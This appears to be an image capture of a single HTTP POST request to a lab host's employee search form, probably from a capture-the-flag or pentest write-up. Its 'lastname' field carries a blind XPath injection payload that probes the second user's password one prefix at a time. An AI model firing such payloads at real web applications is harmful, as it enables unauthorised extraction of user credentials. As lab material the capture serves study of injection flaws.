 1 POST /results.php HTTP/1.1
2 Host: 192.168.1.19
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
10 Referer: http://192.168.1.19/employee_search_filter.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: 5f5b5a7677756d5c5b5a593931383736=true
14 Connection: close
15
16 lastname=Doe' or starts-with(//user[position()=2]//password,'qyx 1') or '